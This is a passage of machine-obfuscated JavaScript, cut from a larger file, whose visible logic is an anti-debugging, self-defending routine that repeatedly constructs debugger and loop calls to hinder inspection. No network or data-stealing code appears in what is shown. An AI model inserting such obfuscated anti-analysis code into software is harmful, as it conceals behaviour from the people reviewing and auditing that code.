_0x59eeb9(_0xfe5281);},'NNDDO':_0x1dbfa0(0x32,0x98,0xc8,'Cj$*',0xcf),'ujJHD':function(_0x4b633c,_0x46a46a){return _0x4b633c+_0x46a46a;},'SVxVj':_0x3eb094(0x4c,0x52,-0x1a2,'JJ]e',-0xe3),'YNcBc':function(_0x51efa6,_0x38a896){return _0x51efa6+_0x38a896;},'xUsZP':_0x3eb094(-0x2b1,-0x179,-0x18a,'$u)w',-0x18f),'zCCQZ':function(_0x17cb78,_0x43edcc,_0x318e56){return _0x17cb78(_0x43edcc,_0x318e56);},'dBLsl':_0x292db1(0x2af,0x3fc,0x3f0,0x49d,'^aFh'),'jmmzy':function(_0x515192,_0x1d1970){return _0x515192===_0x1d1970;},'WEUmU':_0x3eb094(0x6,0x59,0xcd,'jUNT',0x28)+'g','SbHPp':_0x2cfc9b(0x6c0,'#o@2',0x5d6,0x4e5,0x685),'VnQWw':_0xdfffc4(0x363,0x2d5,0x38e,0x493,'kqb[')+_0xdfffc4(0x219,0x28e,0x35d,0x28d,'EW^x')+_0x3eb094(0xb0,-0x3a,-0x44,'CZPw',0x26),'xgtJk':_0x1dbfa0(-0x163,-0x136,-0x81,'TwAq',-0xc3)+'er','PNuNH':function(_0x2b22b3,_0x2b11f4){return _0x2b22b3===_0x2b11f4;},'gWMxb':_0x1dbfa0(-0x155,-0x1b,0xad,'ydOm',-0x73),'DxhMl':function(_0x178b25,_0x550ecb){return _0x178b25!==_0x550ecb;},'OJjIf':function(_0xad0783,_0x18df71){return _0xad0783+_0x18df71;},'oglLE':function(_0x36bbed,_0x526911){return _0x36bbed/_0x526911;},'DXyZp':_0x2cfc9b(0x37b,'a%9t',0x415,0x4f5,0x509)+'h','dmJzE':function(_0x3d86a9,_0x3de0c8){return _0x3d86a9===_0x3de0c8;},'ChQLC':function(_0x543fec,_0x43a3a2){return _0x543fec%_0x43a3a2;},'nooab':_0x292db1(0x482,0x4d5,0x4a2,0x4c2,'ydOm'),'mdJNv':_0xdfffc4(0x1ce,0x1c6,0x26f,0x203,'^aFh'),'NnqCo':_0x1dbfa0(0x92,0xe6,-0x56,'u^Wv',-0x6)+_0xdfffc4(0x1f7,0x11d,0xc4,0x200,'ydOm')+'t','cltVh':function(_0x679e6b,_0x2d6632){return _0x679e6b(_0x2d6632);}};function _0x1dbfa0(_0x5319b3,_0x437f0d,_0x1b6c36,_0xa0484d,_0x3192fd){return _0xa1d5f5(_0x3192fd-0x115,_0xa0484d,_0x1b6c36-0x32,_0xa0484d-0x2d,_0x3192fd-0x59);}function _0x29c9ac(_0x234cd6){function _0x283afc(_0x3baf6f,_0xc1c35a,_0x29fa24,_0x9cdb9e,_0x3e7a26){return _0x2cfc9b(_0x3baf6f-0x7f,_0xc1c35a,_0x3e7a26- -0x570,_0x9cdb9e-0x38,_0x3e7a26-0x1ce);}function _0x3769fb(_0x37752d,_0x2f86e1,_0x42c2e0,_0xfefa18,_0x3b216a){return _0xdfffc4(_0x42c2e0-0x3b2,_0x2f86e1-0xf1,_0x42c2e0-0x1cb,_0xfefa18-0x10,_0x37752d);}var _0x10a90d={'PVrRR':function(_0x13e995,_0x4eb244){function _0x2e0aac(_0x1d541a,_0x15d406,_0x41ccf3,_0xce64cf,_0x26717c){return _0x25cf(_0x41ccf3- -0x260,_0x1d541a);}return _0x58516f[_0x2e0aac('1)gA',-0x6d,0x84,-0x62,0x1a4)](_0x13e995,_0x4eb244);},'YBkxh':_0x58516f[_0x2825b2(0x23a,'wY$Z',0x1e7,0x293,0x13a)],'UMIKb':_0x58516f[_0x2825b2(0x233,'CZPw',0x331,0x109,0x201)],'ZhkFe':_0x58516f[_0xbe0b57('K#Sl',0x2a9,0x34d,0x372,0x31f)],'rTNIG':function(_0x1e86cc){function _0x52dcf0(_0x4b72d7,_0x349184,_0x43ffab,_0x4d51c9,_0x13f401){return _0x2825b2(_0x4d51c9-0x4bc,_0x349184,_0x43ffab-0x39,_0x4d51c9-0x42,_0x13f401-0x153);}return _0x58516f[_0x52dcf0(0x515,'0MzS',0x4a2,0x512,0x4d5)](_0x1e86cc);},'aTPwm':_0x58516f[_0x283afc(-0x161,'MRxu',-0x80,0x117,-0x15)],'qHTiB':_0x58516f[_0x283afc(-0x121,'#lam',-0x2,-0x1c,-0xca)],'SFPhr':function(_0x5a2851,_0x5a96d0){function _0x1f5707(_0x1c6f4d,_0x2044bf,_0x3134b4,_0x1e4818,_0x105c5a){return _0x283afc(_0x1c6f4d-0x53,_0x1c6f4d,_0x3134b4-0x7e,_0x1e4818-0x39,_0x105c5a-0x6e6);}return _0x58516f[_0x1f5707('i57^',0x783,0x637,0x761,0x702)](_0x5a2851,_0x5a96d0);},'XcTFR':_0x58516f[_0x8b802c(-0x16d,'$u)w',-0xbd,-0x18f,-0xf7)],'drIUB':function(_0x3a0eea,_0x3f1816){function _0x5de53f(_0x5296a8,_0x147f51,_0x71c97a,_0x23b125,_0x7ed308){return _0x2825b2(_0x7ed308-0x388,_0x5296a8,_0x71c97a-0x17e,_0x23b125-0x5e,_0x7ed308-0x122);}return _0x58516f[_0x5de53f('TwAq',0x540,0x70f,0x5fc,0x5c4)](_0x3a0eea,_0x3f1816);},'ykhEa':_0x58516f[_0x3769fb('d&b5',0x5c0,0x562,0x4de,0x500)],'OWHhB':function(_0x3aea9d,_0x1b6696){function _0x17eddf(_0x53659d,_0x44a98c,_0x4b7bb7,_0x2ae66e,_0x18f84d){return _0x3769fb(_0x53659d,_0x44a98c-0x24,_0x4b7bb7- -0x4ff,_0x2ae66e-0xce,_0x18f84d-0x71);}return _0x58516f[_0x17eddf('TwAq',0x1bb,0xfc,0x5f,0x128)](_0x3aea9d,_0x1b6696);},'JLAJL':_0x58516f[_0x8b802c(0x7b,'F!Gu',-0xcd,-0x157,-0x64)],'GETlh':function(_0x4bb370){function _0x203c80(_0xd4db7d,_0x52391e,_0x4eb335,_0x1c774c,_0x24ca92){return _0x283afc(_0xd4db7d-0x148,_0x52391e,_0x4eb335-0x142,_0x1c774c-0x1aa,_0x1c774c-0x50a);}return _0x58516f[_0x203c80(0x243,'0MzS',0x3cb,0x38b,0x3f3)](_0x4bb370);},'TlgbR':function(_0x318349,_0x4a0f2a,_0x4eb505){function _0x10bfe3(_0x32c93e,_0x5ba965,_0x3ef8a2,_0x2dd57c,_0x46e7fc){return _0x2825b2(_0x32c93e- -0xd6,_0x3ef8a2,_0x3ef8a2-0xfe,_0x2dd57c-0x1e3,_0x46e7fc-0x141);}return _0x58516f[_0x10bfe3(-0xa3,-0x1b9,')LM7',-0x1d7,-0xeb)](_0x318349,_0x4a0f2a,_0x4eb505);},'JgcZq':function(_0x539800,_0x43faba){function _0x258e1a(_0x1511e,_0x5e64cb,_0x26a4c6,_0x2b686e,_0x663703){return _0xbe0b57(_0x2b686e,_0x5e64cb-0x8f,_0x26a4c6-0x1ac,_0x5e64cb-0x68,_0x663703-0x74);}return _0x58516f[_0x258e1a(0x760,0x61a,0x503,'1)gA',0x569)](_0x539800,_0x43faba);},'HpYdH':_0x58516f[_0x8b802c(0x1b2,'dtbK',0x9a,0x1b3,0x1ba)]};if(_0x58516f[_0x283afc(0x5a,'FzZj',-0x1ab,-0x100,-0x81)](typeof _0x234cd6,_0x58516f[_0x283afc(-0x178,'EW^x',-0x268,-0x26b,-0x213)])){if(_0x58516f[_0x283afc(-0x10b,'IMqP',-0x146,-0x165,-0xb9)](_0x58516f[_0x2825b2(0x22d,'rn&2',0x358,0x2ae,0x204)],_0x58516f[_0x283afc(-0xa8,'^aFh',-0x1f6,-0x2cc,-0x185)]))return function(_0x1f25f0){}[_0x3769fb('#Zyy',0x50c,0x4f4,0x4a4,0x469)+_0x8b802c(-0x7d,'u^Wv',0x6b,0x182,0x71)+'r'](_0x58516f[_0x283afc(-0x19f,'Cj$*',-0x158,-0x69,-0x13b)])[_0x2825b2(0x216,'nu%u',0x230,0x341,0x1b4)](_0x58516f[_0x3769fb('a%9t',0x64e,0x506,0x5df,0x651)]);else(function(){return!![];}[_0x3769fb('8%zv',0x4bf,0x60b,0x74b,0x4c9)+_0x283afc(-0x27c,'i57^',-0xd2,-0x177,-0x18d)+'r'](_0x10a90d[_0xbe0b57('24iS',0x641,0x660,0x535,0x425)](_0x10a90d[_0xbe0b57('rn&2',0x685,0x45b,0x54a,0x612)],_0x10a90d[_0x283afc(0x15,')LM7',-0x51,-0x10e,0x14)]))[_0x283afc(-0xcc,'U%HP',0x6,0x6e,-0x55)](_0x10a90d[_0x2825b2(0x215,'IMqP',0x227,0x29c,0x344)]));}else{if(_0x58516f[_0xbe0b57('Cj$*',0x47a,0x445,0x3ba,0x471)](_0x58516f[_0x3769fb('JJ]e',0x67f,0x56e,0x550,0x6a6)],_0x58516f[_0x283afc(-0x1c,'6zxA',0x173,0x14c,0x43)])){if(_0x58516f[_0x3769fb('6zxA',0x52e,0x638,0x591,0x733)](_0x58516f[_0x2825b2(-0xb,'oyaV',-0x36,0x6e,-0x16)]('',_0x58516f[_0x3769fb('uIE7',0x556,0x5d5,0x564,0x55c)](_0x234cd6,_0x234cd6))[_0x58516f[_0x3769fb('CZPw',0x80a,0x727,0x777,0x77a)]],0x2059+0x62*-0x2b+-0xfe2)||_0x58516f[_0x2825b2(0x12c,'K#Sl',0x15,0x1b6,0x63)](_0x58516f[_0x283afc(-0x2d3,'^aFh',-0x122,-0x183,-0x20c)](_0x234cd6,0x45d*-0x5+0xbf3+0x9f2),-0x1dd*0x1+-0xda9+0xf86))_0x58516f[_0x2825b2(0x88,'!lgg',-0x7,0x18f,0x9)](_0x58516f[_0x2825b2(0xe4,'u^Wv',-0x4d,0x106,-0x5c)],_0x58516f[_0x8b802c(-0xbf,'jUNT',-0x66,-0xec,-0x42)])?_0x10a90d[_0x283afc(0x28,'4@wx',0x86,0x105,0x30)](_0x4edd4e):function(){function _0x485681(_0x40991e,_0x3ba5a9,_0x462a92,_0x32456d,_0x1e9060){return _0xbe0b57(_0x3ba5a9,_0x3ba5a9-0x140,_0x462a92-0x12,_0x1e9060-0xbe,_0x1e9060-0xa7);}function _0x10c7ea(_0x212381,_0x57c9ac,_0x386972,_0x505347,_0x54bbb9){return _0x2825b2(_0x212381- -0x1a5,_0x505347,_0x386972-0xef,_0x505347-0x1e7,_0x54bbb9-0x164);}function _0x31f3c6(_0x187054,_0x1d0a0c,_0x1cd066,_0x3b539e,_0x251e99){return _0x283afc(_0x187054-0xb1,_0x1cd066,_0x1cd066-0xcc,_0x3b539e-0x7d,_0x1d0a0c-0x592);}function _0x742a3c(_0x3b6298,_0x1760c9,_0x23e24f,_0x3058b9,_0x929d30){return _0x8b802c(_0x3b6298-0x85,_0x929d30,_0x3b6298-0x311,_0x3058b9-0xad,_0x929d30-0x1c0);}function _0x3b437e(_0x2338bc,_0x2b8acc,_0x5e50fd,_0x508196,_0x1d629f){return _0x283afc(_0x2338bc-0x161,_0x2b8acc,_0x5e50fd-0xc0,_0x508196-0x12f,_0x508196-0x5e8);}if(_0x58516f[_0x485681(0x36f,'4@wx',0x4b1,0x389,0x402)](_0x58516f[_0x485681(0x451,'dtbK',0x3e2,0x585,0x480)],_0x58516f[_0x3b437e(0x4a4,'#lam',0x5d5,0x590,0x697)])){var _0x25abc7={'LEZfX':_0x10a90d[_0x485681(0x4c4,'wY$Z',0x36b,0x493,0x3fe)],'cHHro':_0x10a90d[_0x10c7ea(-0xee,-0x236,-0x153,'t5n#',-0x53)],'VghIM':function(_0x2c55d8,_0x552c82){function _0x4a17b5(_0x5b7f13,_0x28aaba,_0x3b5a6b,_0x59596e,_0x47ee04){return _0x31f3c6(_0x5b7f13-0x1c0,_0x5b7f13- -0x2b5,_0x3b5a6b,_0x59596e-0x113,_0x47ee04-0x29);}return _0x10a90d[_0x4a17b5(0x1f4,0x1cb,'jUNT',0x284,0xf4)](_0x2c55d8,_0x552c82);},'ueqdD':_0x10a90d[_0x31f3c6(0x393,0x3c8,'oyaV',0x45b,0x38f)],'mJqor':function(_0x1a9e4c,_0x431b29){function _0x591730(_0x426aaa,_0x5ce936,_0x41de4e,_0x1877b3,_0x19a647){return _0x3b437e(_0x426aaa-0x68,_0x5ce936,_0x41de4e-0xfb,_0x426aaa- -0x481,_0x19a647-0x1ca);}return _0x10a90d[_0x591730(0xe0,'gPig',0x4d,0xc9,0x163)](_0x1a9e4c,_0x431b29);},'RWnvU':_0x10a90d[_0x31f3c6(0x3c4,0x4bd,'#lam',0x50d,0x529)],'gCYRR':function(_0x486410,_0x5b2a92){function _0x2ec779(_0x1935e2,_0x98907c,_0x52120a,_0x40a276,_0x2005e8){return _0x485681(_0x1935e2-0x120,_0x52120a,_0x52120a-0xef,_0x40a276-0x1a3,_0x98907c- -0x2d4);}return _0x10a90d[_0x2ec779(0x2bc,0x329,'t5n#',0x336,0x2e5)](_0x486410,_0x5b2a92);},'WcUbe':_0x10a90d[_0x742a3c(0x40a,0x467,0x4f6,0x49a,'u^Wv')],'aQEXm':function(_0x2fdfe2){function _0x4461e9(_0x4488cc,_0xe1a682,_0x263c58,_0x401a22,_0x474b18){return _0x742a3c(_0xe1a682- -0x55,_0xe1a682-0x51,_0x263c58-0x1a0,_0x401a22-0x99,_0x401a22);}return _0x10a90d[_0x4461e9(0x450,0x38a,0x3fc,'0MzS',0x27e)](_0x2fdfe2);}};_0x10a90d[_0x10c7ea(-0x15,-0xc0,0x15,'wY$Z',0xa3)](_0x49dc63,this,function(){var _0x167c5c=new _0x5dae6b(_0x25abc7[_0x36b755('u^Wv',0x191,0x58,0x85,0x9e)]);function _0x249402(_0x14dd09,_0x313c74,_0x18e483,_0x4c661b,_0xd7a972){return _0x10c7ea(_0x14dd09-0x527,_0x313c74-0x8e,_0x18e483-0x198,_0x18e483,_0xd7a972-0x132);}function _0x443875(_0x332780,_0x152f62,_0x547fb8,_0x43f916,_0x3bbd9f){return _0x485681(_0x332780-0x17e,_0x3bbd9f,_0x547fb8-0x3f,_0x43f916-0x16f,_0x152f62- -0x594);}function _0x4951e7(_0x256d8d,_0x42a618,_0x48d54f,_0x2bf865,_0x258c3a){return _0x10c7ea(_0x256d8d-0x17e,_0x42a618-0x1e9,_0x48d54f-0x189,_0x42a618,_0x258c3a-0x1a4);}var _0x365b62=new _0x3d35a4(_0x25abc7[_0x36b755('#lam',-0x23e,-0x142,-0x181,-0x49)],'i');function _0x4457c9(_0x5e8499,_0x5d0c77,_0x5c3994,_0x14027c,_0x47c0a5){return _0x10c7ea(_0x47c0a5-0x22e,_0x5d0c77-0x7f,_0x5c3994-0x15b,_0x5e8499,_0x47c0a5-0xe4);}function _0x36b755(_0x4065e8,_0x29ee56,_0x38ce98,_0x4ae080,_0x136471){return _0x3b437e(_0x4065e8-0xb8,_0x4065e8,_0x38ce98-0x15e,_0x4ae080- -0x53d,_0x136471-0x1ac);}var _0x4ab743=_0x25abc7[_0x36b755(']PN7',-0x1f4,-0x3b,-0xd5,-0x135)](_0xcad963,_0x25abc7[_0x443875(0xe9,-0x32,-0x164,0x14,'^aFh')]);!_0x167c5c[_0x443875(-0x203,-0xc0,-0x174,-0x6d,'8%zv')](_0x25abc7[_0x4951e7(0x5a,'JJ]e',0x176,-0xaf,0xd5)](_0x4ab743,_0x25abc7[_0x36b755('oyaV',0x148,0xfd,0x51,0x1c)]))||!_0x365b62[_0x4457c9('ah]x',0x215,0xfc,0x137,0x120)](_0x25abc7[_0x443875(-0x1cd,-0x9e,-0x4d,-0xdf,'wGIp')](_0x4ab743,_0x25abc7[_0x443875(-0x182,-0x71,-0x163,-0xe1,'jXWD')]))?_0x25abc7[_0x249402(0x554,0x69d,'1)gA',0x623,0x478)](_0x4ab743,'0'):_0x25abc7[_0x36b755('gPig',-0x174,-0xe2,-0xa1,-0x3f)](_0x45bc7a);})();}else return!![];}[_0x2825b2(0xa2,'kqb[',0x15c,0x1ee,-0x2a)+_0x2825b2(0x2c,'BKqn',-0x2d,-0x38,-0x9e)+'r'](_0x58516f[_0x2825b2(0x94,'EW^x',0x8e,0x7d,0x15)](_0x58516f[_0x8b802c(-0x9d,'Cj$*',-0x7d,-0x45,-0xab)],_0x58516f[_0x8b802c(-0x77,'TwAq',-0x74,0x94,0x22)]))[_0x8b802c(0x116,'wY$Z',0x2d,0x2e,0xe3)](_0x58516f[_0x3769fb('0MzS',0x6cc,0x642,0x524,0x59c)]);else{if(_0x58516f[_0xbe0b57('OAkD',0x4f4,0x46b,0x434,0x397)](_0x58516f[_0x2825b2(0x4b,'nu%u',0xbf,0xaf,0x71)],_0x58516f[_0x2825b2(0x1,'6zxA',-0xe2,0x56,0x13f)])){var _0xa6cd40=_0x3b68a2[_0x283afc(-0x258,'qtN9',-0x19c,-0x160,-0x15f)](_0x1b8565,arguments);return _0x197b89=null,_0xa6cd40;}else(function(){function _0x5e1c3d(_0x2af521,_0x3d587d,_0x1bdd25,_0x394e93,_0x1a2b9f){return _0x8b802c(_0x2af521-0x87,_0x394e93,_0x1bdd25-0x2aa,_0x394e93-0x43,_0x1a2b9f-0x54);}function _0x36ce46(_0x549dad,_0x195d41,_0x19beed,_0x4d685b,_0x4ca050){return _0x283afc(_0x549dad-0xf,_0x19beed,_0x19beed-0xb3,_0x4d685b-0x40,_0x195d41-0x302);}function _0x25ffe6(_0x386d54,_0x427dee,_0x25fc51,_0x394ad6,_0x2b813b){return _0x2825b2(_0x386d54-0x353,_0x2b813b,_0x25fc51-0xa0,_0x394ad6-0x167,_0x2b813b-0x16b);}if(_0x10a90d[_0x25ffe6(0x4eb,0x5ef,0x42d,0x4d8,'JJ]e')](_0x10a90d[_0x25ffe6(0x584,0x60f,0x467,0x667,'t5n#')],_0x10a90d[_0x36ce46(0x1d9,0x27a,'IGS)',0x332,0x2b7)]))return![];else{var _0x51fda7=_0x361e01?function(){function _0x522ff9(_0x1289cf,_0x533d66,_0x4a728d,_0x5b321c,_0x5c243f){return _0x5e1c3d(_0x1289cf-0x83,_0x533d66-0xee,_0x4a728d- -0x129,_0x533d66,_0x5c243f-0x185);}if(_0x41f1d3){var _0x45dfd9=_0x2cbc44[_0x522ff9(0x345,'^aFh',0x22c,0x2fe,0x1c7)](_0x4f4555,arguments);return _0x57f7f6=null,_0x45dfd9;}}:function(){};return _0xd9fe88=![],_0x51fda7;}}[_0x283afc(-0x48,'u^Wv',-0x53,0x3e,-0xe7)+_0x8b802c(0x1e,'4@wx',0x12d,0x120,0x35)+'r'](_0x58516f[_0xbe0b57('!lgg',0x5da,0x539,0x4df,0x522)](_0x58516f[_0x3769fb('#Zyy',0x443,0x572,0x52e,0x54a)],_0x58516f[_0xbe0b57('t5n#',0x45c,0x356,0x44b,0x426)]))[_0x2825b2(0x3c,'K#Sl',0x50,-0x2e,0xd7)](_0x58516f[_0x283afc(0x18d,'rn&2',0x6b,-0x4,0x4e)]));}}else return!![];}function _0x8b802c(_0x3a9a87,_0x55b95b,_0x3fcd61,_0x5d639d,_0x187a63){return _0xdfffc4(_0x3fcd61- -0x204,_0x55b95b-0x1a6,_0x3fcd61-0x11d,_0x5d639d-0x16d,_0x55b95b);}function _0x2825b2(_0x4cbcaf,_0x24bd94,_0x4b6d48,_0x469f3b,_0x218c9c){return _0x2cfc9b(_0x4cbcaf-0x198,_0x24bd94,_0x4cbcaf- -0x39b,_0x469f3b-0x88,_0x218c9c-0xd3);}function _0xbe0b57(_0x414d60,_0x3cb51a,_0x177334,_0x40a04e,_0x324e76){return _0x2cfc9b(_0x414d60-0x60,_0x414d60,_0x40a04e- -0x8,_0x40a04e-0x198,_0x324e76-0xc8);}_0x58516f[_0x8b802c(0x14,'EW^x',0x102,0x99,0x24c)](_0x29c9ac,++_0x234cd6);}function _0xdfffc4(_0x387c3f,_0x47db62,_0x34e56e,_0x266c96,_0x2025ea){return _0x1cb3e6(_0x387c3f-0x2e5,_0x2025ea,_0x34e56e-0xea,_0x266c96-0xaa,_0x2025ea-0x0);}function _0x3eb094(_0x1ed753,_0x371c8b,_0x177b2c,_0x2f90c9,_0x3879b8){return _0xe81650(_0x2f90c9,_0x371c8b-0xcf,_0x177b2c-0x85,_0x3879b8- -0x669,_0x3879b8-0x14c);}function _0x2cfc9b(_0x2c323a,_0x27e714,_0x1ba38a,_0x124606,_0x56ee45){return _0xe81650(_0x27e714,_0x27e714-0x1,_0x1ba38a-0xf9,_0x1ba38a- -0x125,_0x56ee45-0x1df);}function _0x292db1(_0x34086c,_0x26e275,_0x53d3e3,_0xb87c37,_0x567c97){return _0x272b6b(_0x53d3e3-0x1e,_0x26e275-0xb7,_0x53d3e3-0x29,_0x567c97,_0x567c97-0x192);}try{if(_0xe7ba61)return _0x29c9ac;else _0x58516f[_0x292db1(0x277,0x2db,0x3c1,0x2d8,'rn&2')](_0x29c9ac,-0xe66+-0x3fa*-0x2+0x339*0x2);}catch(_0x4c4366){}}